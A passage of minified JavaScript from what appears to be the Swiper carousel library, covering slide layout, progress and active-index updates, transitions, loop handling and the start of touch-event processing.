k=`${r.containerModifierClass}backface-hidden`,I=l.el.classList.contains(k);S<=r.maxBackfaceHiddenSlides?I||l.el.classList.add(k):I&&l.el.classList.remove(k)}}function zg(l){const i=this,r=[],s=i.virtual&&i.params.virtual.enabled;let f=0,c;typeof l=="number"?i.setTransition(l):l===!0&&i.setTransition(i.params.speed);const m=p=>s?i.slides[i.getSlideIndexByData(p)]:i.slides[p];if(i.params.slidesPerView!=="auto"&&i.params.slidesPerView>1)if(i.params.centeredSlides)(i.visibleSlides||[]).forEach(p=>{r.push(p)});else for(c=0;c<Math.ceil(i.params.slidesPerView);c+=1){const p=i.activeIndex+c;if(p>i.slides.length&&!s)break;r.push(m(p))}else r.push(m(i.activeIndex));for(c=0;c<r.length;c+=1)if(typeof r[c]<"u"){const p=r[c].offsetHeight;f=p>f?p:f}(f||f===0)&&(i.wrapperEl.style.height=`${f}px`)}function _g(){const l=this,i=l.slides,r=l.isElement?l.isHorizontal()?l.wrapperEl.offsetLeft:l.wrapperEl.offsetTop:0;for(let s=0;s<i.length;s+=1)i[s].swiperSlideOffset=(l.isHorizontal()?i[s].offsetLeft:i[s].offsetTop)-r-l.cssOverflowAdjustment()}const _f=(l,i,r)=>{i&&!l.classList.contains(r)?l.classList.add(r):!i&&l.classList.contains(r)&&l.classList.remove(r)};function Cg(l){l===void 0&&(l=this&&this.translate||0);const i=this,r=i.params,{slides:s,rtlTranslate:f,snapGrid:c}=i;if(s.length===0)return;typeof s[0].swiperSlideOffset>"u"&&i.updateSlidesOffset();let m=-l;f&&(m=l),i.visibleSlidesIndexes=[],i.visibleSlides=[];let p=r.spaceBetween;typeof p=="string"&&p.indexOf("%")>=0?p=parseFloat(p.replace("%",""))/100*i.size:typeof p=="string"&&(p=parseFloat(p));for(let g=0;g<s.length;g+=1){const h=s[g];let y=h.swiperSlideOffset;r.cssMode&&r.centeredSlides&&(y-=s[0].swiperSlideOffset);const S=(m+(r.centeredSlides?i.minTranslate():0)-y)/(h.swiperSlideSize+p),x=(m-c[0]+(r.centeredSlides?i.minTranslate():0)-y)/(h.swiperSlideSize+p),D=-(m-y),w=D+i.slidesSizesGrid[g],R=D>=0&&D<=i.size-i.slidesSizesGrid[g],q=D>=0&&D<i.size-1||w>1&&w<=i.size||D<=0&&w>=i.size;q&&(i.visibleSlides.push(h),i.visibleSlidesIndexes.push(g)),_f(h,q,r.slideVisibleClass),_f(h,R,r.slideFullyVisibleClass),h.progress=f?-S:S,h.originalProgress=f?-x:x}}function Dg(l){const i=this;if(typeof l>"u"){const y=i.rtlTranslate?-1:1;l=i&&i.translate&&i.translate*y||0}const r=i.params,s=i.maxTranslate()-i.minTranslate();let{progress:f,isBeginning:c,isEnd:m,progressLoop:p}=i;const g=c,h=m;if(s===0)f=0,c=!0,m=!0;else{f=(l-i.minTranslate())/s;const y=Math.abs(l-i.minTranslate())<1,S=Math.abs(l-i.maxTranslate())<1;c=y||f<=0,m=S||f>=1,y&&(f=0),S&&(f=1)}if(r.loop){const y=i.getSlideIndexByData(0),S=i.getSlideIndexByData(i.slides.length-1),x=i.slidesGrid[y],D=i.slidesGrid[S],w=i.slidesGrid[i.slidesGrid.length-1],R=Math.abs(l);R>=x?p=(R-x)/w:p=(R+w-D)/w,p>1&&(p-=1)}Object.assign(i,{progress:f,progressLoop:p,isBeginning:c,isEnd:m}),(r.watchSlidesProgress||r.centeredSlides&&r.autoHeight)&&i.updateSlidesProgress(l),c&&!g&&i.emit("reachBeginning toEdge"),m&&!h&&i.emit("reachEnd toEdge"),(g&&!c||h&&!m)&&i.emit("fromEdge"),i.emit("progress",f)}const er=(l,i,r)=>{i&&!l.classList.contains(r)?l.classList.add(r):!i&&l.classList.contains(r)&&l.classList.remove(r)};function Ng(){const l=this,{slides:i,params:r,slidesEl:s,activeIndex:f}=l,c=l.virtual&&r.virtual.enabled,m=l.grid&&r.grid&&r.grid.rows>1,p=S=>Lt(s,`.${r.slideClass}${S}, swiper-slide${S}`)[0];let g,h,y;if(c)if(r.loop){let S=f-l.virtual.slidesBefore;S<0&&(S=l.virtual.slides.length+S),S>=l.virtual.slides.length&&(S-=l.virtual.slides.length),g=p(`[data-swiper-slide-index="${S}"]`)}else g=p(`[data-swiper-slide-index="${f}"]`);else m?(g=i.find(S=>S.column===f),y=i.find(S=>S.column===f+1),h=i.find(S=>S.column===f-1)):g=i[f];g&&(m||(y=yg(g,`.${r.slideClass}, swiper-slide`)[0],r.loop&&!y&&(y=i[0]),h=vg(g,`.${r.slideClass}, swiper-slide`)[0],r.loop&&!h===0&&(h=i[i.length-1]))),i.forEach(S=>{er(S,S===g,r.slideActiveClass),er(S,S===y,r.slideNextClass),er(S,S===h,r.slidePrevClass)}),l.emitSlidesClasses()}const mi=(l,i)=>{if(!l||l.destroyed||!l.params)return;const r=()=>l.isElement?"swiper-slide":`.${l.params.slideClass}`,s=i.closest(r());if(s){let f=s.querySelector(`.${l.params.lazyPreloaderClass}`);!f&&l.isElement&&(s.shadowRoot?f=s.shadowRoot.querySelector(`.${l.params.lazyPreloaderClass}`):requestAnimationFrame(()=>{s.shadowRoot&&(f=s.shadowRoot.querySelector(`.${l.params.lazyPreloaderClass}`),f&&f.remove())})),f&&f.remove()}},tr=(l,i)=>{if(!l.slides[i])return;const r=l.slides[i].querySelector('[loading="lazy"]');r&&r.removeAttribute("loading")},nr=l=>{if(!l||l.destroyed||!l.params)return;let i=l.params.lazyPreloadPrevNext;const r=l.slides.length;if(!r||!i||i<0)return;i=Math.min(i,r);const s=l.params.slidesPerView==="auto"?l.slidesPerViewDynamic():Math.ceil(l.params.slidesPerView),f=l.activeIndex;if(l.params.grid&&l.params.grid.rows>1){const m=f,p=[m-i];p.push(...Array.from({length:i}).map((g,h)=>m+s+h)),l.slides.forEach((g,h)=>{p.includes(g.column)&&tr(l,h)});return}const c=f+s-1;if(l.params.rewind||l.params.loop)for(let m=f-i;m<=c+i;m+=1){const p=(m%r+r)%r;(p<f||p>c)&&tr(l,p)}else for(let m=Math.max(f-i,0);m<=Math.min(c+i,r-1);m+=1)m!==f&&(m>c||m<f)&&tr(l,m)};function Rg(l){const{slidesGrid:i,params:r}=l,s=l.rtlTranslate?l.translate:-l.translate;let f;for(let c=0;c<i.length;c+=1)typeof i[c+1]<"u"?s>=i[c]&&s<i[c+1]-(i[c+1]-i[c])/2?f=c:s>=i[c]&&s<i[c+1]&&(f=c+1):s>=i[c]&&(f=c);return r.normalizeSlideIndex&&(f<0||typeof f>"u")&&(f=0),f}function Lg(l){const i=this,r=i.rtlTranslate?i.translate:-i.translate,{snapGrid:s,params:f,activeIndex:c,realIndex:m,snapIndex:p}=i;let g=l,h;const y=D=>{let w=D-i.virtual.slidesBefore;return w<0&&(w=i.virtual.slides.length+w),w>=i.virtual.slides.length&&(w-=i.virtual.slides.length),w};if(typeof g>"u"&&(g=Rg(i)),s.indexOf(r)>=0)h=s.indexOf(r);else{const D=Math.min(f.slidesPerGroupSkip,g);h=D+Math.floor((g-D)/f.slidesPerGroup)}if(h>=s.length&&(h=s.length-1),g===c&&!i.params.loop){h!==p&&(i.snapIndex=h,i.emit("snapIndexChange"));return}if(g===c&&i.params.loop&&i.virtual&&i.params.virtual.enabled){i.realIndex=y(g);return}const S=i.grid&&f.grid&&f.grid.rows>1;let x;if(i.virtual&&f.virtual.enabled&&f.loop)x=y(g);else if(S){const D=i.slides.find(R=>R.column===g);let w=parseInt(D.getAttribute("data-swiper-slide-index"),10);Number.isNaN(w)&&(w=Math.max(i.slides.indexOf(D),0)),x=Math.floor(w/f.grid.rows)}else if(i.slides[g]){const D=i.slides[g].getAttribute("data-swiper-slide-index");D?x=parseInt(D,10):x=g}else x=g;Object.assign(i,{previousSnapIndex:p,snapIndex:h,previousRealIndex:m,realIndex:x,previousIndex:c,activeIndex:g}),i.initialized&&nr(i),i.emit("activeIndexChange"),i.emit("snapIndexChange"),(i.initialized||i.params.runCallbacksOnInit)&&(m!==x&&i.emit("realIndexChange"),i.emit("slideChange"))}function Ug(l,i){const r=this,s=r.params;let f=l.closest(`.${s.slideClass}, swiper-slide`);!f&&r.isElement&&i&&i.length>1&&i.includes(l)&&[...i.slice(i.indexOf(l)+1,i.length)].forEach(p=>{!f&&p.matches&&p.matches(`.${s.slideClass}, swiper-slide`)&&(f=p)});let c=!1,m;if(f){for(let p=0;p<r.slides.length;p+=1)if(r.slides[p]===f){c=!0,m=p;break}}if(f&&c)r.clickedSlide=f,r.virtual&&r.params.virtual.enabled?r.clickedIndex=parseInt(f.getAttribute("data-swiper-slide-index"),10):r.clickedIndex=m;else{r.clickedSlide=void 0,r.clickedIndex=void 0;return}s.slideToClickedSlide&&r.clickedIndex!==void 0&&r.clickedIndex!==r.activeIndex&&r.slideToClickedSlide()}var Hg={updateSize:Og,updateSlides:Mg,updateAutoHeight:zg,updateSlidesOffset:_g,updateSlidesProgress:Cg,updateProgress:Dg,updateSlidesClasses:Ng,updateActiveIndex:Lg,updateClickedSlide:Ug};function Bg(l){l===void 0&&(l=this.isHorizontal()?"x":"y");const i=this,{params:r,rtlTranslate:s,translate:f,wrapperEl:c}=i;if(r.virtualTranslate)return s?-f:f;if(r.cssMode)return f;let m=mg(c,l);return m+=i.cssOverflowAdjustment(),s&&(m=-m),m||0}function Gg(l,i){const r=this,{rtlTranslate:s,params:f,wrapperEl:c,progress:m}=r;let p=0,g=0;const h=0;r.isHorizontal()?p=s?-l:l:g=l,f.roundLengths&&(p=Math.floor(p),g=Math.floor(g)),r.previousTranslate=r.translate,r.translate=r.isHorizontal()?p:g,f.cssMode?c[r.isHorizontal()?"scrollLeft":"scrollTop"]=r.isHorizontal()?-p:-g:f.virtualTranslate||(r.isHorizontal()?p-=r.cssOverflowAdjustment():g-=r.cssOverflowAdjustment(),c.style.transform=`translate3d(${p}px, ${g}px, ${h}px)`);let y;const S=r.maxTranslate()-r.minTranslate();S===0?y=0:y=(l-r.minTranslate())/S,y!==m&&r.updateProgress(l),r.emit("setTranslate",r.translate,i)}function Yg(){return-this.snapGrid[0]}function jg(){return-this.snapGrid[this.snapGrid.length-1]}function qg(l,i,r,s,f){l===void 0&&(l=0),i===void 0&&(i=this.params.speed),r===void 0&&(r=!0),s===void 0&&(s=!0);const c=this,{params:m,wrapperEl:p}=c;if(c.animating&&m.preventInteractionOnTransition)return!1;const g=c.minTranslate(),h=c.maxTranslate();let y;if(s&&l>g?y=g:s&&l<h?y=h:y=l,c.updateProgress(y),m.cssMode){const S=c.isHorizontal();if(i===0)p[S?"scrollLeft":"scrollTop"]=-y;else{if(!c.support.smoothScroll)return Ef({swiper:c,targetPosition:-y,side:S?"left":"top"}),!0;p.scrollTo({[S?"left":"top"]:-y,behavior:"smooth"})}return!0}return i===0?(c.setTransition(0),c.setTranslate(y),r&&(c.emit("beforeTransitionStart",i,f),c.emit("transitionEnd"))):(c.setTransition(i),c.setTranslate(y),r&&(c.emit("beforeTransitionStart",i,f),c.emit("transitionStart")),c.animating||(c.animating=!0,c.onTranslateToWrapperTransitionEnd||(c.onTranslateToWrapperTransitionEnd=function(x){!c||c.destroyed||x.target===this&&(c.wrapperEl.removeEventListener("transitionend",c.onTranslateToWrapperTransitionEnd),c.onTranslateToWrapperTransitionEnd=null,delete c.onTranslateToWrapperTransitionEnd,c.animating=!1,r&&c.emit("transitionEnd"))}),c.wrapperEl.addEventListener("transitionend",c.onTranslateToWrapperTransitionEnd))),!0}var Vg={getTranslate:Bg,setTranslate:Gg,minTranslate:Yg,maxTranslate:jg,translateTo:qg};function Xg(l,i){const r=this;r.params.cssMode||(r.wrapperEl.style.transitionDuration=`${l}ms`,r.wrapperEl.style.transitionDelay=l===0?"0ms":""),r.emit("setTransition",l,i)}function Cf(l){let{swiper:i,runCallbacks:r,direction:s,step:f}=l;const{activeIndex:c,previousIndex:m}=i;let p=s;p||(c>m?p="next":c<m?p="prev":p="reset"),i.emit(`transition${f}`),r&&p==="reset"?i.emit(`slideResetTransition${f}`):r&&c!==m&&(i.emit(`slideChangeTransition${f}`),p==="next"?i.emit(`slideNextTransition${f}`):i.emit(`slidePrevTransition${f}`))}function Qg(l,i){l===void 0&&(l=!0);const r=this,{params:s}=r;s.cssMode||(s.autoHeight&&r.updateAutoHeight(),Cf({swiper:r,runCallbacks:l,direction:i,step:"Start"}))}function Zg(l,i){l===void 0&&(l=!0);const r=this,{params:s}=r;r.animating=!1,!s.cssMode&&(r.setTransition(0),Cf({swiper:r,runCallbacks:l,direction:i,step:"End"}))}var kg={setTransition:Xg,transitionStart:Qg,transitionEnd:Zg};function Kg(l,i,r,s,f){l===void 0&&(l=0),r===void 0&&(r=!0),typeof l=="string"&&(l=parseInt(l,10));const c=this;let m=l;m<0&&(m=0);const{params:p,snapGrid:g,slidesGrid:h,previousIndex:y,activeIndex:S,rtlTranslate:x,wrapperEl:D,enabled:w}=c;if(!w&&!s&&!f||c.destroyed||c.animating&&p.preventInteractionOnTransition)return!1;typeof i>"u"&&(i=c.params.speed);const R=Math.min(c.params.slidesPerGroupSkip,m);let q=R+Math.floor((m-R)/c.params.slidesPerGroup);q>=g.length&&(q=g.length-1);const _=-g[q];if(p.normalizeSlideIndex)for(let $=0;$<h.length;$+=1){const F=-Math.floor(_*100),K=Math.floor(h[$]*100),k=Math.floor(h[$+1]*100);typeof h[$+1]<"u"?F>=K&&F<k-(k-K)/2?m=$:F>=K&&F<k&&(m=$+1):F>=K&&(m=$)}if(c.initialized&&m!==S&&(!c.allowSlideNext&&(x?_>c.translate&&_>c.minTranslate():_<c.translate&&_<c.minTranslate())||!c.allowSlidePrev&&_>c.translate&&_>c.maxTranslate()&&(S||0)!==m))return!1;m!==(y||0)&&r&&c.emit("beforeSlideChangeStart"),c.updateProgress(_);let G;m>S?G="next":m<S?G="prev":G="reset";const Y=c.virtual&&c.params.virtual.enabled;if(!(Y&&f)&&(x&&-_===c.translate||!x&&_===c.translate))return c.updateActiveIndex(m),p.autoHeight&&c.updateAutoHeight(),c.updateSlidesClasses(),p.effect!=="slide"&&c.setTranslate(_),G!=="reset"&&(c.transitionStart(r,G),c.transitionEnd(r,G)),!1;if(p.cssMode){const $=c.isHorizontal(),F=x?_:-_;if(i===0)Y&&(c.wrapperEl.style.scrollSnapType="none",c._immediateVirtual=!0),Y&&!c._cssModeVirtualInitialSet&&c.params.initialSlide>0?(c._cssModeVirtualInitialSet=!0,requestAnimationFrame(()=>{D[$?"scrollLeft":"scrollTop"]=F})):D[$?"scrollLeft":"scrollTop"]=F,Y&&requestAnimationFrame(()=>{c.wrapperEl.style.scrollSnapType="",c._immediateVirtual=!1});else{if(!c.support.smoothScroll)return Ef({swiper:c,targetPosition:F,side:$?"left":"top"}),!0;D.scrollTo({[$?"left":"top"]:F,behavior:"smooth"})}return!0}const ne=zf().isSafari;return Y&&!f&&ne&&c.isElement&&c.virtual.update(!1,!1,m),c.setTransition(i),c.setTranslate(_),c.updateActiveIndex(m),c.updateSlidesClasses(),c.emit("beforeTransitionStart",i,s),c.transitionStart(r,G),i===0?c.transitionEnd(r,G):c.animating||(c.animating=!0,c.onSlideToWrapperTransitionEnd||(c.onSlideToWrapperTransitionEnd=function(F){!c||c.destroyed||F.target===this&&(c.wrapperEl.removeEventListener("transitionend",c.onSlideToWrapperTransitionEnd),c.onSlideToWrapperTransitionEnd=null,delete c.onSlideToWrapperTransitionEnd,c.transitionEnd(r,G))}),c.wrapperEl.addEventListener("transitionend",c.onSlideToWrapperTransitionEnd)),!0}function Pg(l,i,r,s){l===void 0&&(l=0),r===void 0&&(r=!0),typeof l=="string"&&(l=parseInt(l,10));const f=this;if(f.destroyed)return;typeof i>"u"&&(i=f.params.speed);const c=f.grid&&f.params.grid&&f.params.grid.rows>1;let m=l;if(f.params.loop)if(f.virtual&&f.params.virtual.enabled)m=m+f.virtual.slidesBefore;else{let p;if(c){const x=m*f.params.grid.rows;p=f.slides.find(D=>D.getAttribute("data-swiper-slide-index")*1===x).column}else p=f.getSlideIndexByData(m);const g=c?Math.ceil(f.slides.length/f.params.grid.rows):f.slides.length,{centeredSlides:h}=f.params;let y=f.params.slidesPerView;y==="auto"?y=f.slidesPerViewDynamic():(y=Math.ceil(parseFloat(f.params.slidesPerView,10)),h&&y%2===0&&(y=y+1));let S=g-p<y;if(h&&(S=S||p<Math.ceil(y/2)),s&&h&&f.params.slidesPerView!=="auto"&&!c&&(S=!1),S){const x=h?p<f.activeIndex?"prev":"next":p-f.activeIndex-1<f.params.slidesPerView?"next":"prev";f.loopFix({direction:x,slideTo:!0,activeSlideIndex:x==="next"?p+1:p-g+1,slideRealIndex:x==="next"?f.realIndex:void 0})}if(c){const x=m*f.params.grid.rows;m=f.slides.find(D=>D.getAttribute("data-swiper-slide-index")*1===x).column}else m=f.getSlideIndexByData(m)}return requestAnimationFrame(()=>{f.slideTo(m,i,r,s)}),f}function Jg(l,i,r){i===void 0&&(i=!0);const s=this,{enabled:f,params:c,animating:m}=s;if(!f||s.destroyed)return s;typeof l>"u"&&(l=s.params.speed);let p=c.slidesPerGroup;c.slidesPerView==="auto"&&c.slidesPerGroup===1&&c.slidesPerGroupAuto&&(p=Math.max(s.slidesPerViewDynamic("current",!0),1));const g=s.activeIndex<c.slidesPerGroupSkip?1:p,h=s.virtual&&c.virtual.enabled;if(c.loop){if(m&&!h&&c.loopPreventsSliding)return!1;if(s.loopFix({direction:"next"}),s._clientLeft=s.wrapperEl.clientLeft,s.activeIndex===s.slides.length-1&&c.cssMode)return requestAnimationFrame(()=>{s.slideTo(s.activeIndex+g,l,i,r)}),!0}return c.rewind&&s.isEnd?s.slideTo(0,l,i,r):s.slideTo(s.activeIndex+g,l,i,r)}function Fg(l,i,r){i===void 0&&(i=!0);const s=this,{params:f,snapGrid:c,slidesGrid:m,rtlTranslate:p,enabled:g,animating:h}=s;if(!g||s.destroyed)return s;typeof l>"u"&&(l=s.params.speed);const y=s.virtual&&f.virtual.enabled;if(f.loop){if(h&&!y&&f.loopPreventsSliding)return!1;s.loopFix({direction:"prev"}),s._clientLeft=s.wrapperEl.clientLeft}const S=p?s.translate:-s.translate;function x(G){return G<0?-Math.floor(Math.abs(G)):Math.floor(G)}const D=x(S),w=c.map(G=>x(G)),R=f.freeMode&&f.freeMode.enabled;let q=c[w.indexOf(D)-1];if(typeof q>"u"&&(f.cssMode||R)){let G;c.forEach((Y,Z)=>{D>=Y&&(G=Z)}),typeof G<"u"&&(q=R?c[G]:c[G>0?G-1:G])}let _=0;if(typeof q<"u"&&(_=m.indexOf(q),_<0&&(_=s.activeIndex-1),f.slidesPerView==="auto"&&f.slidesPerGroup===1&&f.slidesPerGroupAuto&&(_=_-s.slidesPerViewDynamic("previous",!0)+1,_=Math.max(_,0))),f.rewind&&s.isBeginning){const G=s.params.virtual&&s.params.virtual.enabled&&s.virtual?s.virtual.slides.length-1:s.slides.length-1;return s.slideTo(G,l,i,r)}else if(f.loop&&s.activeIndex===0&&f.cssMode)return requestAnimationFrame(()=>{s.slideTo(_,l,i,r)}),!0;return s.slideTo(_,l,i,r)}function Ig(l,i,r){i===void 0&&(i=!0);const s=this;if(!s.destroyed)return typeof l>"u"&&(l=s.params.speed),s.slideTo(s.activeIndex,l,i,r)}function Wg(l,i,r,s){i===void 0&&(i=!0),s===void 0&&(s=.5);const f=this;if(f.destroyed)return;typeof l>"u"&&(l=f.params.speed);let c=f.activeIndex;const m=Math.min(f.params.slidesPerGroupSkip,c),p=m+Math.floor((c-m)/f.params.slidesPerGroup),g=f.rtlTranslate?f.translate:-f.translate;if(g>=f.snapGrid[p]){const h=f.snapGrid[p],y=f.snapGrid[p+1];g-h>(y-h)*s&&(c+=f.params.slidesPerGroup)}else{const h=f.snapGrid[p-1],y=f.snapGrid[p];g-h<=(y-h)*s&&(c-=f.params.slidesPerGroup)}return c=Math.max(c,0),c=Math.min(c,f.slidesGrid.length-1),f.slideTo(c,l,i,r)}function $g(){const l=this;if(l.destroyed)return;const{params:i,slidesEl:r}=l,s=i.slidesPerView==="auto"?l.slidesPerViewDynamic():i.slidesPerView;let f=l.getSlideIndexWhenGrid(l.clickedIndex),c;const m=l.isElement?"swiper-slide":`.${i.slideClass}`,p=l.grid&&l.params.grid&&l.params.grid.rows>1;if(i.loop){if(l.animating)return;c=parseInt(l.clickedSlide.getAttribute("data-swiper-slide-index"),10),i.centeredSlides?l.slideToLoop(c):f>(p?(l.slides.length-s)/2-(l.params.grid.rows-1):l.slides.length-s)?(l.loopFix(),f=l.getSlideIndex(Lt(r,`${m}[data-swiper-slide-index="${c}"]`)[0]),Tf(()=>{l.slideTo(f)})):l.slideTo(f)}else l.slideTo(f)}var ev={slideTo:Kg,slideToLoop:Pg,slideNext:Jg,slidePrev:Fg,slideReset:Ig,slideToClosest:Wg,slideToClickedSlide:$g};function tv(l,i){const r=this,{params:s,slidesEl:f}=r;if(!s.loop||r.virtual&&r.params.virtual.enabled)return;const c=()=>{Lt(f,`.${s.slideClass}, swiper-slide`).forEach((D,w)=>{D.setAttribute("data-swiper-slide-index",w)})},m=()=>{const x=Lt(f,`.${s.slideBlankClass}`);x.forEach(D=>{D.remove()}),x.length>0&&(r.recalcSlides(),r.updateSlides())},p=r.grid&&s.grid&&s.grid.rows>1;s.loopAddBlankSlides&&(s.slidesPerGroup>1||p)&&m();const g=s.slidesPerGroup*(p?s.grid.rows:1),h=r.slides.length%g!==0,y=p&&r.slides.length%s.grid.rows!==0,S=x=>{for(let D=0;D<x;D+=1){const w=r.isElement?di("swiper-slide",[s.slideBlankClass]):di("div",[s.slideClass,s.slideBlankClass]);r.slidesEl.append(w)}};if(h){if(s.loopAddBlankSlides){const x=g-r.slides.length%g;S(x),r.recalcSlides(),r.updateSlides()}else ci("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");c()}else if(y){if(s.loopAddBlankSlides){const x=s.grid.rows-r.slides.length%s.grid.rows;S(x),r.recalcSlides(),r.updateSlides()}else ci("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");c()}else c();r.loopFix({slideRealIndex:l,direction:s.centeredSlides?void 0:"next",initial:i})}function nv(l){let{slideRealIndex:i,slideTo:r=!0,direction:s,setTranslate:f,activeSlideIndex:c,initial:m,byController:p,byMousewheel:g}=l===void 0?{}:l;const h=this;if(!h.params.loop)return;h.emit("beforeLoopFix");const{slides:y,allowSlidePrev:S,allowSlideNext:x,slidesEl:D,params:w}=h,{centeredSlides:R,initialSlide:q}=w;if(h.allowSlidePrev=!0,h.allowSlideNext=!0,h.virtual&&w.virtual.enabled){r&&(!w.centeredSlides&&h.snapIndex===0?h.slideTo(h.virtual.slides.length,0,!1,!0):w.centeredSlides&&h.snapIndex<w.slidesPerView?h.slideTo(h.virtual.slides.length+h.snapIndex,0,!1,!0):h.snapIndex===h.snapGrid.length-1&&h.slideTo(h.virtual.slidesBefore,0,!1,!0)),h.allowSlidePrev=S,h.allowSlideNext=x,h.emit("loopFix");return}let _=w.slidesPerView;_==="auto"?_=h.slidesPerViewDynamic():(_=Math.ceil(parseFloat(w.slidesPerView,10)),R&&_%2===0&&(_=_+1));const G=w.slidesPerGroupAuto?_:w.slidesPerGroup;let Y=R?Math.max(G,Math.ceil(_/2)):G;Y%G!==0&&(Y+=G-Y%G),Y+=w.loopAdditionalSlides,h.loopedSlides=Y;const Z=h.grid&&w.grid&&w.grid.rows>1;y.length<_+Y||h.params.effect==="cards"&&y.length<_+Y*2?ci("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled or not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):Z&&w.grid.fill==="row"&&ci("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");const B=[],ne=[],$=Z?Math.ceil(y.length/w.grid.rows):y.length,F=m&&$-q<_&&!R;let K=F?q:h.activeIndex;typeof c>"u"?c=h.getSlideIndex(y.find(z=>z.classList.contains(w.slideActiveClass))):K=c;const k=s==="next"||!s,I=s==="prev"||!s;let te=0,ve=0;const Ee=(Z?y[c].column:c)+(R&&typeof f>"u"?-_/2+.5:0);if(Ee<Y){te=Math.max(Y-Ee,G);for(let z=0;z<Y-Ee;z+=1){const Q=z-Math.floor(z/$)*$;if(Z){const V=$-Q-1;for(let ee=y.length-1;ee>=0;ee-=1)y[ee].column===V&&B.push(ee)}else B.push($-Q-1)}}else if(Ee+_>$-Y){ve=Math.max(Ee-($-Y*2),G),F&&(ve=Math.max(ve,_-$+q+1));for(let z=0;z<ve;z+=1){const Q=z-Math.floor(z/$)*$;Z?y.forEach((V,ee)=>{V.column===Q&&ne.push(ee)}):ne.push(Q)}}if(h.__preventObserver__=!0,requestAnimationFrame(()=>{h.__preventObserver__=!1}),h.params.effect==="cards"&&y.length<_+Y*2&&(ne.includes(c)&&ne.splice(ne.indexOf(c),1),B.includes(c)&&B.splice(B.indexOf(c),1)),I&&B.forEach(z=>{y[z].swiperLoopMoveDOM=!0,D.prepend(y[z]),y[z].swiperLoopMoveDOM=!1}),k&&ne.forEach(z=>{y[z].swiperLoopMoveDOM=!0,D.append(y[z]),y[z].swiperLoopMoveDOM=!1}),h.recalcSlides(),w.slidesPerView==="auto"?h.updateSlides():Z&&(B.length>0&&I||ne.length>0&&k)&&h.slides.forEach((z,Q)=>{h.grid.updateSlide(Q,z,h.slides)}),w.watchSlidesProgress&&h.updateSlidesOffset(),r){if(B.length>0&&I){if(typeof i>"u"){const z=h.slidesGrid[K],V=h.slidesGrid[K+te]-z;g?h.setTranslate(h.translate-V):(h.slideTo(K+Math.ceil(te),0,!1,!0),f&&(h.touchEventsData.startTranslate=h.touchEventsData.startTranslate-V,h.touchEventsData.currentTranslate=h.touchEventsData.currentTranslate-V))}else if(f){const z=Z?B.length/w.grid.rows:B.length;h.slideTo(h.activeIndex+z,0,!1,!0),h.touchEventsData.currentTranslate=h.translate}}else if(ne.length>0&&k)if(typeof i>"u"){const z=h.slidesGrid[K],V=h.slidesGrid[K-ve]-z;g?h.setTranslate(h.translate-V):(h.slideTo(K-ve,0,!1,!0),f&&(h.touchEventsData.startTranslate=h.touchEventsData.startTranslate-V,h.touchEventsData.currentTranslate=h.touchEventsData.currentTranslate-V))}else{const z=Z?ne.length/w.grid.rows:ne.length;h.slideTo(h.activeIndex-z,0,!1,!0)}}if(h.allowSlidePrev=S,h.allowSlideNext=x,h.controller&&h.controller.control&&!p){const z={slideRealIndex:i,direction:s,setTranslate:f,activeSlideIndex:c,byController:!0};Array.isArray(h.controller.control)?h.controller.control.forEach(Q=>{!Q.destroyed&&Q.params.loop&&Q.loopFix({...z,slideTo:Q.params.slidesPerView===w.slidesPerView?r:!1})}):h.controller.control instanceof h.constructor&&h.controller.control.params.loop&&h.controller.control.loopFix({...z,slideTo:h.controller.control.params.slidesPerView===w.slidesPerView?r:!1})}h.emit("loopFix")}function av(){const l=this,{params:i,slidesEl:r}=l;if(!i.loop||!r||l.virtual&&l.params.virtual.enabled)return;l.recalcSlides();const s=[];l.slides.forEach(f=>{const c=typeof f.swiperSlideIndex>"u"?f.getAttribute("data-swiper-slide-index")*1:f.swiperSlideIndex;s[c]=f}),l.slides.forEach(f=>{f.removeAttribute("data-swiper-slide-index")}),s.forEach(f=>{r.append(f)}),l.recalcSlides(),l.slideTo(l.realIndex,0)}var lv={loopCreate:tv,loopFix:nv,loopDestroy:av};function iv(l){const i=this;if(!i.params.simulateTouch||i.params.watchOverflow&&i.isLocked||i.params.cssMode)return;const r=i.params.touchEventsTarget==="container"?i.el:i.wrapperEl;i.isElement&&(i.__preventObserver__=!0),r.style.cursor="move",r.style.cursor=l?"grabbing":"grab",i.isElement&&requestAnimationFrame(()=>{i.__preventObserver__=!1})}function sv(){const l=this;l.params.watchOverflow&&l.isLocked||l.params.cssMode||(l.isElement&&(l.__preventObserver__=!0),l[l.params.touchEventsTarget==="container"?"el":"wrapperEl"].style.cursor="",l.isElement&&requestAnimationFrame(()=>{l.__preventObserver__=!1}))}var rv={setGrabCursor:iv,unsetGrabCursor:sv};function uv(l,i){i===void 0&&(i=this);function r(s){if(!s||s===Rt()||s===nt())return null;s.assignedSlot&&(s=s.assignedSlot);const f=s.closest(l);return!f&&!s.getRootNode?null:f||r(s.getRootNode().host)}return r(i)}function Df(l,i,r){const s=nt(),{params:f}=l,c=f.edgeSwipeDetection,m=f.edgeSwipeThreshold;return c&&(r<=m||r>=s.innerWidth-m)?c==="prevent"?(i.preventDefault(),!0):!1:!0}function ov(l){const i=this,r=Rt();let s=l;s.originalEvent&&(s=s.originalEvent);const f=i.touchEventsData;if(s.type==="pointerdown"){if(f.pointerId!==null&&f.pointerId!==s.pointerId)return;f.pointerId=s.pointerId}else s.type==="touchstart"&&s.targetTouches.length===1&&(f.touchId=s.targetTouches[0].identifier);if(s.type==="touchstart"){Df(i,s,s.targetTouches[0].pageX);return}const{params:c,touches:m,enabled:p}=i;if(!p||!c.simulateTouch&&s.pointerType==="mouse"||i.animating&&c.preventInteractionOnTransition)return;!i.animating&&c.cssMode&&c.loop&&i.loopFix();let g=s.target;if(c.touchEventsTarget==="wrapper"&&!gg(g,i.wrapperEl)||"which"in s&&s.which===3||"button"in s&&s.button>0||f.isTouched&&f.isMoved)return;const h=!!c.noSwipingClass&&c.noSwipingClass!=="",y=s.composedPath?s.composedPath():s.path;h&&s.target&&s.target.shadowRoot&&y&&(g=y[0]);const 